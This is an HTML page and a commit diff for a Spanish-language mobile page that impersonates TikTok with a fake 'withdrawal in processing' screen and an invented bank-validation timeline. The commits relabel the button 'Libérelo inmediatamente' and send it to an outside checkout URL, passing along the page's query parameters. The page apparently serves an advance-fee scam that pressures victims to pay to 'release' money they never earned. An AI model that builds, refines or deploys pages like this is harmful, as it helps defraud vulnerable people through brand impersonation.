
==== processamento/index.html @ 1bc53fed "Change button text from 'Volver al inicio' to 'Liberar inmediatamente'" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <title>Retiro en Procesamiento</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      -webkit-touch-callout: none;
      user-select: none;
    }

    html, body {
      overflow-x: hidden;
      overscroll-behavior-y: none;
      background-color: #f5f5f5;
      font-family: 'Inter', system-ui, -apple-system, 'Segoe UI', Roboto, Arial;
      min-height: 100vh;
      display: flex;
      justify-content: center;
    }

    .wrapper {
      width: 100%;
      max-width: 480px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      background-color: #f5f5f5;
    }

    /* ── Header ── */
    .header {
      height: 51px;
      display: flex;
      align-items: center;
      justify-content: center;
      background: #fff;
      border-bottom: 1px solid #ececec;
      position: sticky;
      top: 0;
      z-index: 10;
    }

    .header-title {
      font-size: 16px;
      font-weight: 600;
      color: #000;
    }

    /* ── Main Content ── */
    .content {
      flex: 1;
      padding: 20px 16px 40px;
      display: flex;
      flex-direction: column;
      gap: 16px;
    }

    /* ── Status Card ── */
    .status-card {
      background: #fff;
      border-radius: 12px;
      padding: 32px 20px 28px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 16px;
      box-shadow: 0 1px 18px rgba(0,0,0,0.04);
    }

    .status-icon-wrap {
      width: 72px;
      height: 72px;
      border-radius: 50%;
      background: #fff7e6;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }

    .status-icon-wrap svg {
      width: 36px;
      height: 36px;
    }

    /* Animated ring */
    .status-icon-wrap::before {
      content: '';
      position: absolute;
      inset: -5px;
      border-radius: 50%;
      border: 2.5px solid #fedc60;
      border-top-color: #faa21c;
      animation: spin 1.4s linear infinite;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    .status-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #fff7e6;
      border: 1px solid #fdd88a;
      border-radius: 99px;
      padding: 4px 14px;
      font-size: 12px;
      font-weight: 600;
      color: #b07d00;
    }

    .status-badge .dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: #faa21c;
      animation: pulse 1.6s ease-in-out infinite;
    }

    @keyframes pulse {
      0%, 100% { opacity: 1; transform: scale(1); }
      50% { opacity: 0.4; transform: scale(0.7); }
    }

    .status-title {
      font-size: 20px;
      font-weight: 700;
      color: #000;
      text-align: center;
      line-height: 1.3;
    }

    .status-desc {
      font-size: 14px;
      color: #555;
      text-align: center;
      line-height: 1.6;
      max-width: 280px;
    }

    .status-desc strong {
      color: #000;
      font-weight: 600;
    }

    /* ── Timeline Card ── */
    .timeline-card {
      background: #fff;
      border-radius: 12px;
      padding: 20px;
      box-shadow: 0 1px 18px rgba(0,0,0,0.04);
    }

    .card-label {
      font-size: 12px;
      font-weight: 600;
      color: #888;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-bottom: 16px;
    }

    .timeline {
      display: flex;
      flex-direction: column;
      gap: 0;
    }

    .timeline-item {
      display: flex;
      gap: 14px;
      align-items: flex-start;
      position: relative;
    }

    .timeline-item:not(:last-child)::after {
      content: '';
      position: absolute;
      left: 15px;
      top: 31px;
      width: 2px;
      height: calc(100% - 10px);
      background: #f0f0f0;
    }

    .timeline-icon {
      width: 32px;
      height: 32px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
      font-size: 14px;
      position: relative;
      z-index: 1;
    }

    .timeline-icon.done {
      background: #e8faf3;
    }

    .timeline-icon.done svg { color: #10b981; }

    .timeline-icon.active {
      background: #fff7e6;
      border: 2px solid #faa21c;
    }

    .timeline-icon.pending {
      background: #f5f5f5;
    }

    .timeline-icon.pending svg { color: #ccc; }

    .timeline-body {
      padding-bottom: 20px;
      flex: 1;
    }

    .timeline-item:last-child .timeline-body {
      padding-bottom: 0;
    }

    .timeline-name {
      font-size: 14px;
      font-weight: 600;
      color: #000;
      line-height: 1.4;
    }

    .timeline-name.muted { color: #aaa; }

    .timeline-sub {
      font-size: 12px;
      color: #888;
      margin-top: 2px;
      line-height: 1.4;
    }

    /* ── Info Card ── */
    .info-card {
      background: #fff;
      border-radius: 12px;
      padding: 20px;
      box-shadow: 0 1px 18px rgba(0,0,0,0.04);
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .info-row {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .info-row-label {
      font-size: 13px;
      color: #777;
      font-weight: 500;
    }

    .info-row-value {
      font-size: 13px;
      color: #000;
      font-weight: 600;
    }

    .info-divider {
      height: 1px;
      background: #f0f0f0;
    }

    /* ── Alert Box ── */
    .alert-box {
      background: #f0f9ff;
      border: 1px solid #bae6fd;
      border-radius: 10px;
      padding: 14px 16px;
      display: flex;
      gap: 10px;
      align-items: flex-start;
    }

    .alert-box svg {
      flex-shrink: 0;
      margin-top: 1px;
      color: #0ea5e9;
    }

    .alert-box p {
      font-size: 12.5px;
      color: #0369a1;
      line-height: 1.6;
      font-weight: 500;
    }

    /* ── Bottom Button ── */
    .btn-primary {
      width: 100%;
      height: 52px;
      border-radius: 99px;
      background: #fe2b54;
      border: 0;
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      font-family: 'Inter', sans-serif;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      box-shadow: 0 4px 16px rgba(254,43,84,0.3);
      transition: opacity 0.15s ease, transform 0.1s ease;
      -webkit-tap-highlight-color: transparent;
    }

    .btn-primary:active {
      opacity: 0.85;
      transform: scale(0.98);
    }

    /* ── Fade-in animation ── */
    .fade-up {
      animation: fadeUp 0.45s ease both;
    }

    .fade-up:nth-child(1) { animation-delay: 0s; }
    .fade-up:nth-child(2) { animation-delay: 0.1s; }
    .fade-up:nth-child(3) { animation-delay: 0.18s; }
    .fade-up:nth-child(4) { animation-delay: 0.26s; }
    .fade-up:nth-child(5) { animation-delay: 0.34s; }

    @keyframes fadeUp {
      from { opacity: 0; transform: translateY(18px); }
      to   { opacity: 1; transform: translateY(0); }
    }
  </style>
</head>
<body>

<div class="wrapper">

  <!-- Header -->
  <div class="header">
    <img src="https://iconape.com/wp-content/files/fd/121669/svg/tiktok-logo-tik-tok-logo-icon-png-svg.png" alt="TikTok" style="height:28px; width:auto; display:block;">
  </div>

  <!-- Content -->
  <div class="content">

    <!-- Status Card -->
    <div class="status-card fade-up">
      <div class="status-icon-wrap">
        <!-- Clock icon -->
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="12" cy="12" r="9" stroke="#faa21c" stroke-width="2"/>
          <path d="M12 7v5l3 3" stroke="#faa21c" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>

      <div class="status-badge">
        <span class="dot"></span>
        En procesamiento
      </div>

      <div class="status-title">Tu retiro está siendo<br>procesado</div>

      <div class="status-desc">
        El dinero puede tardar hasta <strong>7 días hábiles</strong> en acreditarse en tu cuenta bancaria.
      </div>
    </div>

    <!-- Timeline Card -->
    <div class="timeline-card fade-up">
      <div class="card-label">Estado del proceso</div>
      <div class="timeline">

        <div class="timeline-item">
          <div class="timeline-icon done">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
              <path d="M5 13l4 4L19 7" stroke="#10b981" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </div>
          <div class="timeline-body">
            <div class="timeline-name">Solicitud recibida</div>
            <div class="timeline-sub">Tu solicitud fue registrada correctamente</div>
          </div>
        </div>

        <div class="timeline-item">
          <div class="timeline-icon active">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none">
              <circle cx="12" cy="12" r="4" fill="#faa21c"/>
            </svg>
          </div>
          <div class="timeline-body">
            <div class="timeline-name">En validación bancaria</div>
            <div class="timeline-sub">Verificando los datos de tu cuenta</div>
          </div>
        </div>

        <div class="timeline-item">
          <div class="timeline-icon pending">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
              <path d="M12 5v14M5 12h14" stroke="#ccc" stroke-width="2.2" stroke-linecap="round"/>
            </svg>
          </div>
          <div class="timeline-body">
            <div class="timeline-name muted">Transferencia enviada</div>
            <div class="timeline-sub">El banco procesará la transferencia</div>
          </div>
        </div>

        <div class="timeline-item">
          <div class="timeline-icon pending">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none">
              <rect x="3" y="8" width="18" height="13" rx="2" stroke="#ccc" stroke-width="2"/>
              <path d="M3 11h18" stroke="#ccc" stroke-width="2"/>
              <path d="M7 5V3M17 5V3" stroke="#ccc" stroke-width="2" stroke-linecap="round"/>
            </svg>
          </div>
          <div class="timeline-body">
            <div class="timeline-name muted">Dinero acreditado</div>
            <div class="timeline-sub">Monto disponible en tu cuenta</div>
          </div>
        </div>

      </div>
    </div>

    <!-- Info Card -->
    <div class="info-card fade-up">
      <div class="card-label">Detalles del retiro</div>
      <div class="info-row">
        <span class="info-row-label">Plazo estimado</span>
        <span class="info-row-value">Hasta 7 días hábiles</span>
      </div>
      <div class="info-divider"></div>
      <div class="info-row">
        <span class="info-row-label">Estado</span>
        <span class="info-row-value" style="color:#b07d00;">En procesamiento</span>
      </div>

    </div>

    <!-- Alert -->
    <div class="alert-box fade-up">
      <svg width="17" height="17" viewBox="0 0 24 24" fill="none">
        <circle cx="12" cy="12" r="9" stroke="#0ea5e9" stroke-width="2"/>
        <path d="M12 8v4M12 16h.01" stroke="#0ea5e9" stroke-width="2" stroke-linecap="round"/>
      </svg>
      <p>Los fines de semana y feriados no se contabilizan como días hábiles. Si tienes alguna duda, comunícate con nuestro soporte.</p>
    </div>

    <!-- Button -->
    <div class="fade-up">
      <button class="btn-primary" onclick="window.location.href='https://www.tiktok.com/'">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
          <path d="M19 12H5M12 5l-7 7 7 7" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        Liberar inmediatamente
      </button>
    </div>

  </div>
</div>

</body>
</html>

==== commit af841cc0: "Update button click event to include query parameters" ====
--- a/processamento/index.html
+++ b/processamento/index.html
@@ -466,12 +466,9 @@
 
     <!-- Button -->
     <div class="fade-up">
-      <button class="btn-primary" onclick="window.location.href='https://www.tiktok.com/'">
-        <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
-          <path d="M19 12H5M12 5l-7 7 7 7" stroke="#fff" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
-        </svg>
-        Liberar inmediatamente
-      </button>
+    <button class="btn-primary" onclick="window.location.href='https://checkout.cooud.com/01KNYQ0J18SXNMD820ANGHFSEQ' + window.location.search">
+      ¡Libérelo inmediatamente!
+    </button>
     </div>
 
   </div>
